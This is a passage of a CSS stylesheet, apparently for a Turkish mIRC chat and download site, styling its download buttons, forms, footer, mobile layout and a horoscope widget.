    font-size: 11px;
    font-family: 'Arial','Verdana','Tahoma',sans-serif;
    color: #a9a9a9;
}
.p-mirc .sec-mirc-indir .down-mirc a{
	background: url('../images/ico-mirc-indir.webp') center center no-repeat;
    width: 355px;
    height: 76px;
    display: block;	
    margin:0 auto;
    margin-bottom: 25px;
}
.p-mirc .sec-mirc-indir .down-mirc a:hover{
	background: url('../images/ico-mirc-indir-h.webp') center center no-repeat;
}
.p-mirc .h-infos{
	margin-bottom: 40px;
}
.p-mirc .h-infos p{
	color: #888;
	font-size: 15px;
	font-family: 'Arial','Tahoma','Verdana',sans-serif;
	font-weight: normal;
}
.p-mirc .mirc-bottom{
	padding-top: 40px;
}
.p-mirc .mirc-bottom .mobil-app{
	padding-left: 165px;
	min-height: 200px;
	background:url('../images/m-app.webp') left bottom no-repeat;	
}
.p-mirc .mirc-bottom .mobil-app h3{
	color: #4285f4;
	font-size: 26px;
	font-weight: 500;
	margin-bottom: 10px;
	padding-top: 20px;
}
.p-mirc .mirc-bottom .mobil-app p{
	font-size: 14px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	margin-bottom: 0;
}
.p-mirc .mirc-bottom .widgets{
	background-image: url('../images/m-line.webp');
	background-repeat: no-repeat;
	background-position: left;
	padding-left: 23px;
	min-height: 192px;
}
.p-mirc .mirc-bottom .widgets h4{
	font-size: 16px;
	font-weight: bold;
	padding-top: 20px;
	margin-bottom: 10px;
}
.p-mirc .mirc-bottom .widgets.mirc-indir .sm,
.p-mirc .mirc-bottom .widgets.mirc-indir h4{
	color: #f3640e;
}
.p-mirc .mirc-bottom .widgets.add-site .sm,
.p-mirc .mirc-bottom .widgets.add-site h4{
	color: #e23268;
}
.p-mirc .mirc-bottom .widgets.like h4{
	color: #6865d3;
}
.p-mirc .mirc-bottom .widgets > span{
	display: block;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	padding-bottom: 20px;
}
.p-mirc .mirc-bottom .widgets .sm{
	text-decoration: underline;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;

}
.p-mirc .mirc-bottom .widgets .sm span,
.p-mirc .mirc-bottom .widgets .sm img{
	float: left;
	display: block;
	text-decoration: underline;
	line-height: 26px;
}
.p-mirc .mirc-bottom .widgets .sm span{
	padding-left: 10px;
}
.long_text{
	display: none;
}
a.show_text,a.hide_text{
	color: #2b70be;
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	text-decoration: underline;	
}
.show_hide{
	margin-bottom: 50px;
}
@media(min-width:767px){
	body.page.mirc-indir {
	    background-position:0 -200px;
	}
}
/* mIRC indir Page */

/* Sitene Ekle Page */
.p-mirc .sec-sitene-ekle .head p{
	font-weight: normal;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-size: 15px;
	color: #888;
	font-weight: normal;
}
.sitene-ekle-code{
	font-size: 12px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	min-height: 140px;
	width: 100%;
	border:1px dashed #888;

}
/* Sitene Ekle Page */
/* Sohbet Page */
.dummy-area{
	min-height: 500px;
	background-color: #42714c;
	color: #fff;
	text-align: center;
	font-size: 64px;

}
/* Sohbet Page */

/* Question Page */
fieldset.question{
	margin-bottom: 25px;
}
fieldset.question div.q_title{
	color: #625db4;
	font-size: 15px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
	padding-bottom: 10px;
}
fieldset.question div.q_label{
	padding-left: 5px;
	font-weight: normal;
	font-size: 13px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	line-height: 25px;
}
fieldset.question div.q_label input{
	margin-bottom: 0;
}
fieldset.question label.q_title{
	color: #625db4;
	font-size: 15px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-weight: bold;
	padding-bottom: 10px;
}
fieldset.question label.q_label{
	padding-left: 5px;
	font-weight: normal;
	font-size: 13px;
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	line-height: 25px;
}
fieldset.question label.q_label input{
	margin-bottom: 0;
}
input[type="submit"].submit-question{
	background-color: #625db4;
	border-color: #625db4;
	border-top:2px solid #8986c7;
	font-size: 20px;
	font-weight: bold;
	padding-left: 50px;
	padding-right: 50px;
	height: 48px;
	display: block;
	margin:0 auto;
    -webkit-transition: all 300ms ease-out .1s;
    -moz-transition: all 300ms ease-out .1s;
    -o-transition: all 300ms ease-out .1s;
    transition: all 300ms ease-out .1s; 	
}
input[type="submit"].submit-question:hover{
	background-color: #474382;
	border-color: #625db4;
	border-top:2px solid #625db4;
}
/* Question Page */
/* Footer */
footer{
	background:url('../images/f-bg.webp') top center no-repeat;
	background-size: cover;
}
footer .row1{
	padding: 50px 0px;
}
footer .row1 .big-text{
	margin: 0;
	text-align: center;
	font-size: 33px;
	font-weight: 600;
	color: #fff;
}
footer .row1 .t1{
	color: #f8df6b;
}
footer .row1 .t2{
	color: #5cdcf3;
}

footer .row2{
	padding-bottom: 20px;
	padding-top: 30px;
	background-color: rgba(9, 8, 10, 0.8);
	border-top:1px solid #ab74e7;
}
footer .row2 .site-links{
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-size: 12px;
	padding-top: 18px;
}
footer .row2 .site-links ul{
	list-style: none;
	display: inline-block;
	margin-bottom: 0;
}
footer .row2 .site-links span{
	color: #f8df6b;
}
footer .row2 .site-links li{
	display: inline-block;
	padding-right: 8px;
	padding-left: 8px;
}
footer .row2 .site-links li a{
	color: #fff;

}
footer .row2 .site-links li a:hover{
	text-decoration: underline;
}
footer .row2 .site-links small{
	display: block;
	color: #af9ae2;
}
footer .row2 .social{
	display: inline-block;
}
footer .row2 .social .links{
	list-style: none;
	margin-bottom: 0;
	margin-top: 15px;
	display: block;
	float: left;
}
footer .row2 .social .created{
	float: right;
	margin-top: 15px;
}
footer .row2 .social .links li{
	margin: 0 8px;
	display: inline-block;
}
footer .row2 .social .links a{
	display: block;
	width: 30px;
	height: 30px;
	background-repeat: no-repeat;
	background-position: center;	
}
footer .row2 .social .links li.facebook a{
	background-image: url('../images/f-fb.webp');
}
footer .row2 .social .links li.twitter a{
	background-image: url('../images/f-tw.webp');
}
footer .row2 .social .links li.gplus a{
	background-image: url('../images/f-gp.webp');
}
footer .color{
	margin-left: 20px;
    display: block;
    float: left;
    padding-top: 15px;
    padding-bottom: 15px;
    border-left: 1px solid #824bc0;
    padding-left: 20px;
}
footer .color a.newmedia{
	font-family: 'Arial','Verdana','Tahoma',sans-serif;
	font-size: 12px;
	color: #ab93dd;
}
footer .color span.red{
	padding:3px 4px;
	color: #fff;
	background-color: #da3670;
	border-radius: 3px;
}
/* Footer */

.only-mobile{
	display: none;
}
.sohbet-area{
	min-height: 750px;
	height: 750px;
	padding-bottom: 40px;
}
.sohbet-container{
	width: 95%;
    max-width: 100%;
}
.p-mirc .mirc-bottom{
	width: 100%;
}
iframe[name="radyo"]{
	height: 40px;
	margin-top: -7px;
}
/* Responsive */
@media(max-width: 550px) {

	.fix-height{
		overflow-y: hidden;
	}
	body{
	    background-image: url('../images/mobil-bg.webp');
	    background-repeat: no-repeat;
	    background-size: contain;		
	}	
	body.page{
		background-image: none;
	}
	body.page header{
	    background-image: url('../images/mobil-bg.webp');
	    background-repeat: no-repeat;		
	}
	body.page .home.h-container{
		padding-top: 20px;
	}
	.only-mobile.mobil-links{
		display: none;
	}
	.only-mobile.mobil-links.open{
		display: block;
		position: absolute;
		top: 0;
		left: 0;
		background-color: #cd2272;
		width: 100%;
		height: 100%;
		z-index: 1;
	}
	.only-mobile.mobil-links ul{
		margin-top: 7rem;
		padding-left: 25px;
		padding-right: 25px;
		list-style: none;
	}
	.only-mobile.mobil-links li{
		border-bottom: 1px solid #b81f66;
		margin-bottom: 0;
	}
	.only-mobile.mobil-links li a{
		display: block;
		color: #fff;
		font-size: 30px;
		font-weight: bold;
		line-height: 75px;
	}
	body.page .home.h-container .head h1,
	body.page .home.h-container .head h2,
	body.page .home.h-container .head h3,
	.p-mirc .h-forum .login-area h2{
		text-align: center;
		float: none;
	}
	body.page .home .alti.columns.h-tests{
		padding-left: 0;
		padding-right: 0;
	}
	body.page .home .h-infos{
		display: block;
	}
	.p-mirc .mirc-bottom{
		display: none;
	}
	.only-mobile{
		display: block;
	}
	.head-links{
		display: none;
	}
	.p-mirc .sec-mirc-indir .down-mirc a{
		background-size:contain;
		width: 100%;
	}
	header .container{
		padding-left: 0;
		padding-right: 0;
	}
	header .logo-area h1{
		margin-bottom: 5px;
		margin-top: -10px;
	}
	header .logo-area h1 > a{
		zoom: .9;
	}
	header .logo-area{
		float: none;
		margin: 0 auto;
		text-align: center;
		position: relative;
	}
	header .logo-area a.m-menu{
		background:url('../images/m-menu.webp') center center no-repeat;
		width: 40px;
		height: 40px;
	    display: block;
	    position: absolute;
	    right: 25px;
	    top: 10px;
	    z-index: 2;
	}
	.home .alti.columns.texts{
		display: none;
	}
	.home .login{
		background-color: transparent;
		border:none;
		padding-left: 10px;
		padding-right: 10px;
	}
	.home .h-links{
		margin-top: 0;
	}
	.home .h-links > div.four,
	.home .h-links > div.alti,
	.home .h-links > div.dort{
		display: none;
	}
	.home .login h2, .home .login span.online-count {
		display: none;
	}
	.home .h-links .only-mobile.gplay{
	    background: url('../images/g-play.webp') center no-repeat;
	    height: 128px;
	    text-align: center;
	    padding-top: 10px;
	}
	.home .h-tests .test_list li{
		background-size: cover;
		width: 100%;
	}
	.home.h-container{
		background:none;
		padding:0 20px;
		box-shadow: none;
	}
	.home .h-tests .test_list li a{
		display: block;
		width: 100%;
		height: 100%;
		font-size: 23px;
		font-weight: bold;
		color: #fff;
		text-align: center;
		line-height: 132px;
	}
	.home .h-tests h3, .home .h-forum h3{
		float: none;
		text-align: center;
	}
	.home .h-tests .head a, .home .h-forum .head a{
		display: none;
	}
	.home .h-infos{
		display: none;
	}
	.home .h-forum .head, .home .h-tests .head{
		margin-bottom: 20px;
	}
	.home .h-forum{
	}
	.home .alti.columns.h-tests {
    	padding-left: 25px;
    	padding-right: 25px;
	}
	.home .h-facebook{
		display: none;
	}
	footer .row1 .big-text{
		font-size: 22px;
		line-height: 25px;
	}
	footer .row1{

	}
	footer .row2 .site-links{
		display: none;
	}
	footer .color{
		display: none;
	}
	footer .row2 .social .links{
		float: none;
	}
	footer .row2 .social{
		text-align: center;
	}
	footer .row2{
		padding-bottom: 30px;
	}
	footer .row2 .social .created{
		float: none;
	}
}

@media(min-width: 390px) and (max-width: 500px){
	.container.home{
		min-height: 450px;
		width: 90%;
	}
}
@media(min-width: 370px) and (max-width: 380px){
	.home .login form{
		margin-bottom: 10px;
	}
}
@media(min-width: 355px) and (max-width: 370px){
	.home .login form{
		margin-bottom: 0;
	}
	.home .h-links .only-mobile.gplay{
		padding-top: 0;
	}
}
@media(min-width: 300px) and (max-width: 340px){
	.home .login{
		padding-top: 0;
		padding-bottom: 0;
	}
	header.main{
		padding-top: 20px;
	}
	.home .login form{
		margin-bottom: 0;
	}
	.home .h-links .only-mobile.gplay{
		padding-top: 15px;
	}	
}
@media(min-width: 405px) and (max-width: 500px){
	header.main{
		padding-top: 40px;
	}
	.home .h-links{
		margin-top:25px;
	}
}
@media(min-width: 425px) and (max-width: 500px){
	.home .h-links{
		margin-top:50px;
	}	
}

.sub-right-links a {
  width: 100%;
  background: #ff5e5f;
  background: -moz-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
  background: -webkit-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
  background: linear-gradient(to right, #ff5e5f 0%, #fb3f7b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5e5f', endColorstr='#fb3f7b', GradientType=1);
  height: 61px;
  font-size: 22px;
  color: #ffffff;
  transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -ms-transition: all 0s ease-in-out;
  -webkit-transition: all 0s ease-in-out;
  font-weight: 700;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 15px;
}
.sub-right-links a:hover {
  background: #4a45a5;
}
.sub-right-links a span:nth-child(1) {
  width: 25%;
}
.sub-right-links a span:nth-child(1) img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.sub-right-links a span:nth-child(2) {
  width: 75%;
}

@media only screen and (min-width: 1200px) {
  .page-row .pr-col:nth-child(1) {
    width: 69%;
    padding-right: 50px;
  }
}
@media only screen and (min-width: 1200px) {
  .page-row .pr-col:nth-child(2) {
    width: 31%;
  }
}
.sub-row {
  margin-top: 30px;
}
@media only screen and (max-width: 1199px) {
  .sub-row.sub-row-fix {
    margin-top: 0 !important;
  }
  .sub-row.sub-row-fix p {
    padding: 20px !important;
    margin: 0 !important;
  }
}
@media only screen and (min-width: 1200px) {
  .sub-row .pr-col:nth-child(1) {
    width: 900px;
    padding-right: 30px;
  }
}
@media only screen and (min-width: 1200px) {
  .sub-row .pr-col:nth-child(2) {
    width: 270px;
  }
}
@media only screen and (max-width: 1199px) {
  .mob-none {
    display: none;
  }
}
.spe-h3-one {
  margin: 0 0 20px 0;
  padding: 0;
  color: #fb3f7a;
  font-weight: 700;


element.style {
}

.sub-right-links a span:nth-child(2) {
    width: 75%;
}
* div, ul, li, span, input, textarea, header, footer, nav, b, h1, h2, h3, h4, h5 {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.sub-right-links a {
    width: 100%;
    background: #ff5e5f;
    background: -moz-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
    background: -webkit-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
    background: linear-gradient(to right, #ff5e5f 0%, #fb3f7b 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5e5f', endColorstr='#fb3f7b', GradientType=1);
    height: 61px;
    font-size: 22px;
    color: #ffffff;
    transition: all 0s ease-in-out;
    -moz-transition: all 0s ease-in-out;
    -ms-transition: all 0s ease-in-out;
    -webkit-transition: all 0s ease-in-out;
    font-weight: 700;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    border-radius: 5px;
    margin-bottom: 15px;
}
.a {
    text-decoration: none;
    transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    -webkit-transition: all 0.2s ease-in-out;
    font-family: "Circle Round", sans-serif;
    color: #fb3f7a;
    font-weight: 400;
}

.a:-webkit-any-link {
    color: -webkit-link;
    cursor: pointer;
}
.body {
    background: #ffffff;
    font-size: 14px;
    font-family: "Circle Round", sans-serif;
    color: #7a7a7a;
    font-weight: 400;
}
.html {
    font-family: sans-serif;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
}

a {
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  font-family: "Circle Round", sans-serif;
  color: #fb3f7a;
  font-weight: 400;
}

.responsive-image {
max-width: 100%;
height: auto;
}

.foot-one .foot-menu ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}
.foot-one .foot-menu ul li {
  margin: 0 10px;
}
@media only screen and (min-width: 1200px) {
  .foot-one .foot-menu ul li {
    display: inline-block;
  }
}
@media only screen and (max-width: 1199px) {
  .foot-one .foot-menu ul li {
    display: none;
  }
  .foot-one .foot-menu ul li.mob-block {
    display: inline-block !important;
  }
}
.foot-one .foot-menu ul li a {
  color: #7f4c56;
  font-size: 18px;
}
.foot-one .foot-menu ul li a:hover {
  color: #4a45a5;
}
.foot-two {
  background: url("../images/bg8.jpg") no-repeat center center;
  background-size: cover;
}
@media only screen and (min-width: 1200px) {
  .foot-two .d-flex {
    height: 140px;
  }
}
@media only screen and (max-width: 1199px) {
  .foot-two .d-flex {
    padding: 20px 0;
  }
}
@media only screen and (min-width: 1200px) {
  .foot-two .d-flex .ft-col:nth-child(1) {
    width: 33.333%;
  }
}
@media only screen and (max-width: 1199px) {
  .foot-two .d-flex .ft-col:nth-child(1) {
    text-align: center;
  }
}
.foot-two .d-flex .ft-col:nth-child(2) {
  text-align: center;
}
@media only screen and (min-width: 1200px) {
  .foot-two .d-flex .ft-col:nth-child(2) {
    width: 33.333%;
  }
}
@media only screen and (max-width: 1199px) {
  .foot-two .d-flex .ft-col:nth-child(2) {
    text-align: center;
    margin: 35px 0 0 0;
  }
}
.foot-two .d-flex .ft-col:nth-child(2) a {
  margin: 0 5px;
}
@media only screen and (min-width: 1200px) {
  .foot-two .d-flex .ft-col:nth-child(3) {
    width: 33.333%;
    text-align: right;
  }
}
@media only screen and (max-width: 1199px) {
  .foot-two .d-flex .ft-col:nth-child(3) {
    display: none;
  }
}
.mob-app-down {
  padding-bottom: 30px;
  padding-top: 30px;
}
.spe-text2 {
  color: #4a45a5;
  text-align: center;
  margin-bottom: 30px;
  font-size: 20px;
}
.spe-text2 span {
  color: #ff5e5f;
}
.mad-center {
  text-align: center;
}
.mad-center a {
  display: inline-block;
  background: #ffffff;
  -webkit-box-shadow: 0 11px 24px 0 rgba(255, 94, 95, 0.24);
  -moz-box-shadow: 0 11px 24px 0 rgba(255, 94, 95, 0.24);
  box-shadow: 0 11px 24px 0 rgba(255, 94, 95, 0.24);
  width: 90px;
  margin: 0 10px;
  padding: 25px 0;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  -ms-border-radius: 10px;
  border-radius: 10px;
}
.img-fix {
  max-width: 100%;
  margin-bottom: 20px;
  display: block;
}
@media only screen and (min-width: 1200px) {
  .page-title {
    padding-top: 170px;
  }
}
@media only screen and (max-width: 1199px) {
  .page-title {
    padding-top: 20px;
    padding-bottom: 10px;
    text-align: center;
  }
}
.page-title h1 {
  margin: 0;
  padding: 0;
  color: #fb3f7a;
  font-weight: 700;
}
@media only screen and (min-width: 1200px) {
  .page-title h1 {
    font-size: 40px;
  }
}
@media only screen and (max-width: 1199px) {
  .page-title h1 {
    font-size: 30px;
  }
}
.spe-h3-two {
  color: #fb3f7a;
  font-size: 17px;
  font-family: "Arial", sans-serif;
  font-weight: 700;
  padding: 0;
  margin: 0 0 20px 0;
}
.sub-right-links a {
  width: 100%;
  background: #ff5e5f;
  background: -moz-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
  background: -webkit-linear-gradient(left, #ff5e5f 0%, #fb3f7b 100%);
  background: linear-gradient(to right, #ff5e5f 0%, #fb3f7b 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5e5f', endColorstr='#fb3f7b', GradientType=1);
  height: 61px;
  font-size: 22px;
  color: #ffffff;
  transition: all 0s ease-in-out;
  -moz-transition: all 0s ease-in-out;
  -ms-transition: all 0s ease-in-out;
  -webkit-transition: all 0s ease-in-out;
  font-weight: 700;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  margin-bottom: 15px;
}
.sub-right-links a:hover {
  background: #4a45a5;
}
.sub-right-links a span:nth-child(1) {
  width: 25%;
}
.sub-right-links a span:nth-child(1) img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}
.sub-right-links a span:nth-child(2) {
  width: 75%;
}
.spe-input3,
.spe-textarea1 {
  border: 1px solid #d7d7d7;
  display: block;
  width: 100%;
  height: 50px;
  padding: 0 20px;
  line-height: 50px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  font-size: 16px;
  font-weight: 700;
}
.spe-input3:focus,
.spe-textarea1:focus {
  border-color: #ff5e5f;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.spe-textarea1 {
  height: 100px;
  resize: none;
  padding: 20px;
  line-height: 24px;
}
.spe-submit2 {
  border: none;
  display: block;
  width: 100%;
  height: 50px;
  text-align: center;
  color: #ffffff;
  font-weight: 700;
  font-size: 16px;
  background: #fb3f7a;
  line-height: 50px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.spe-submit2:hover {
  background: #4a45a5;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.ilet-form {
  max-width: 450px;
  margin: 0 auto;
}
@media only screen and (min-width: 1200px) {
  .ilet-form {
    margin-top: 70px;
  }
}
@media only screen and (max-width: 1199px) {
  .ilet-form {
    margin-top: 20px;
  }
}
.ilet-form .ilet-col {
  margin-top: 20px;
}
@media only screen and (max-width: 1199px) {
  .sub-container-fix {
    padding: 0 !important;
  }
}
@media only screen and (min-width: 1200px) {
  .komut-tabs {
    margin-bottom: 30px;
  }
}
@media only screen and (max-width: 1199px) {
  .komut-tabs {
    background: #fffef3;
    padding: 20px;
  }
}
.komut-tabs .kom-tab-col {
  display: inline-block;
  cursor: pointer;
  color: #fb3f7a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  -ms-border-radius: 50px;
  border-radius: 50px;
}
@media only screen and (min-width: 1200px) {
  .komut-tabs .kom-tab-col {
    padding: 10px 25px;
    font-size: 21px;
  }
}
@media only screen and (max-width: 1199px) {
  .komut-tabs .kom-tab-col {
    padding: 7px 15px;
    font-size: 19px;
    margin: 5px 5px 5px 0;
  }
}
.komut-tabs .kom-tab-col.current,
.komut-tabs .kom-tab-col:hover {
  background: #ff5e5f;
  color: #ffffff;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.accord-col {
  border-top: 2px solid #f5f5f5;
}
.accord-col .accord-top {
  background: url("../images/icon17.png") no-repeat left 15px center;
  font-family: "Arial", sans-serif;
  padding: 25px 15px 25px 60px;
  cursor: pointer;
  color: #4a45a5;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
@media only screen and (min-width: 1200px) {
  .accord-col .accord-top {
    font-size: 21px;
  }
}
@media only screen and (max-width: 1199px) {
  .accord-col .accord-top {
    font-size: 19px;
  }
}
.accord-col .accord-top:hover,
.accord-col .accord-top.current {
  color: #fb3f7a;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.accord-col .accord-bot {
  display: none;
}
.accord-col .accord-bot p {
  line-height: 24px;
  font-family: "Arial", sans-serif;
  margin: 0;
  padding: 0 20px 20px 20px;
  font-size: 15px;
}
.kom-tab-content {
  display: none;
}
.kom-tab-content.current {
  display: block;
}
@media only screen and (min-width: 1200px) {
  .mirc-download {
    background: url("../images/bg13.jpg") no-repeat;
    height: 169px;
    margin-bottom: 40px;
    padding: 55px 0 0 80px;
  }
}
@media only screen and (max-width: 1199px) {
  .mirc-download {
    background: url("../images/bg15.jpg") no-repeat;
    padding: 20px;
    background-size: cover;
    width: 108.5%;
    margin-left: -15px;
    margin-bottom: 30px;
  }
}
.mirc-download .md-inner {
  background: #ffffff;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -ms-border-radius: 5px;
  border-radius: 5px;
  height: 90px;
}
.mirc-download .md-inner:hover,
.mirc-download .md-inner:hover span {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  color: #fb3f7a !important;
}
@media only screen and (min-width: 1200px) {
  .mirc-download .md-inner {
    width: 480px;
  }
}
@media only screen and (max-width: 1199px) {
  .mirc-download .md-inner {
    width: 90px;
    margin: 0 auto;
  }
}
.mirc-download .md-inner .md-col {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
}
.mirc-download .md-inner .md-col:nth-child(1) {
  text-align: center;
}
@media only screen and (min-width: 1200px) {
  .mirc-download .md-inner .md-col:nth-child(1) {
    width: 20%;
  }
}
@media only screen and (max-width: 1199px) {
  .mirc-download .md-inner .md-col:nth-child(1) {
    width: 100%;
  }
}
.mirc-download .md-inner .md-col:nth-child(1) img {
  display: block;
  margin: 0 auto;
}
.mirc-download .md-inner .md-col:nth-child(2) {
  width: 80%;
  font-size: 23px;
  color: #4a45a5;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -ms-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  font-weight: 700;
}
@media only screen and (max-width: 1199px) {
  .mirc-download .md-inner .md-col:nth-child(2) {
    display: none;
  }
}
.dk-burc ul li a {
    width: 100%;
}
.burcTopWidget{
	width:100%;
	margin-top:24px;
	background:#fff;
	clear:both;
	font-family:metropolis,sans-serif 
}
.burcTopWidget .burcIconArea{
	width:100% 
}
.burcTopWidget .burcIconArea li{
	width:17.5%;
	display:inline-block;
	float:left;
	width:96px;
	text-align:center;
	padding:20px;
	border-right:3px solid #f4f4f4;
	cursor:pointer 
}
.burcTopWidget .burcIconArea li:last-child{
	border-right:0 
}
.burcTopWidget .burcIconArea li.active{
	background:#2a2a2a;
	color:#fff 
}
.burcTopWidget .burcIconArea li span{
	float:left;
	text-align:center;
	width:100%;
	margin-top:4px;
}
.burcTopWidget .burcIconArea li img{
	width:52px 
}
.burcTopWidget .burcWidgetContent{
	background:#2a2a2a;
	width:100%;
	padding:20px;
	display:none 
}
.burcTopWidget .burcWidgetContent.active{
	display:block 
}
.burcTopWidget .burcWidgetContent h3{
	color:#adadad!important;
	font-size:14px!important;
	font-family:metropolis,sans-serif;
	font-weight:700 
}
.burcTopWidget p{
	color:#fff;
	margin-top:6px;
}
.burcTopWidget .burcWidgetContent>a{
	color:#fdde11;
	margin-top:10px;
	position:relative;
	top:5px 
}
.burcTopWidget .burcWidgetContent .widgetBottom a{
	color:#fff;
	font-weight:600;
	margin-right:10px 
}
.burcTopWidget .burcWidgetContent .widgetBottom{
	margin-top:25px 
}
.burcWrapper{
	padding:24px 12px;
	padding-top:12px;
	padding-right:20px;
	padding-left:20px;
	background:#fff;
	border:1px solid #d8d8d8 
}
.burcAllScroll{
	position:absolute;
	height:300px;
	overflow:auto;
	width:150px;
	background:#fff;
	padding:20px;
	top:85px;
	right:-13px;
	display:none 
}
.burcAllScroll li{
	padding:5px;
	color:#000;
	text-transform:uppercase;
	font-weight:600;
	font-size:13px 
}
.burcAllScroll li:hover{
	color:#4e3f7f 
}
.infinityDiv{
	position:fixed;
	bottom:0;
	z-index:999;
	width:740px;
	margin:0 auto;
	background:#fff;
	-webkit-box-shadow:1px 0 8px -1px rgba(0,0,0,.118);
	-moz-box-shadow:1px 0 8px -1px rgba(0,0,0,.118);
	box-shadow:1px 0 8px -1px rgba(0,0,0,.3) 
}
.infinityDiv img{
	object-fit:cover;
	float:left 
}
.infinityDiv h4{
	padding-left:120px;
	padding-top:10px;
	color:#c90914 
}
.infinityDiv p{
	padding-left:120px;
	padding-top:10px;
	color:#000;
	position:relative;
	bottom:10px 
}
.infinityDiv .progress-bar{
	background-color:#eee;
	position:absolute;
	z-index:-1;
	width:0;
	height:100%;
	left:0;
	top:0;
	transition:width .1s ease 
}
.vurguluCode{
	display:inline;
	padding:2px 5px;
	font-size:12px;
	font-weight:500;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	border-radius:.25em;
	margin:0 5px 
}
.colorYellow{
	background:#fdde11 
}
.colorRed{
	background:#c90914 
}
.top-burc {
	margin-bottom: 10px;
}
.top-burc ul {
	overflow: hidden;
	overflow-x: auto;
}
.top-burc ul li a {
	margin-right: 10px;
}
.top-burc ul li:last-child a {
	margin-right: 0;
}
.top-burc ul::-webkit-scrollbar{
	opacity:0;
	visibility:hidden;
	display:none 
}
.top-burc ul::-webkit-scrollbar-track{
	opacity:0;
	visibility:hidden;
	display:none 
}
.top-burc ul::-webkit-scrollbar-thumb{
	opacity:0;
	visibility:hidden;
	display:none 
}
#hometop-burc {
	width: 100%;
	margin-bottom: 20px;
}
.top-burc ul {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 100%;
}
.top-burc ul li a {
	width: 78px;
	height: 86px;
	display: flex;
	align-items: center;
	justify-content: center;
	flex-direction: column;
	background-color: #fff;
	border-radius: 0 0 2px 0;
	position: relative;
	text-align: center;
}
.top-burc ul li a:before {
	content: "";
	position: absolute;
	left: 0;
	top: 4px;
	background-color: #BBBBBB;
	width: 100%;
	height: 100%;
	border-radius: 0 0 2px 2px;
	z-index: -1;
}
.top-burc ul li a span {
	font-size: 14px;
	font-weight: 700;
	color: #616060;
	margin-top: 4px;
	position: relative;
	z-index: 1;
}
.top-burc ul li a img {
	position: relative;
	z-index: 1;
}
.top-burc ul li a:after {
	content: "";
	position: absolute;
	top: 1px;
	left: 1px;
	background-image: url(../img/burc/topburcbg.png);
	width: 100%;
	height: 100%;
}
.top-burc ul li:hover {
	transform: translateY(6px);
}
.top-burc ul li {
	transition: transform .35s ease-in-out;
}
.sondakika.son-flash span {
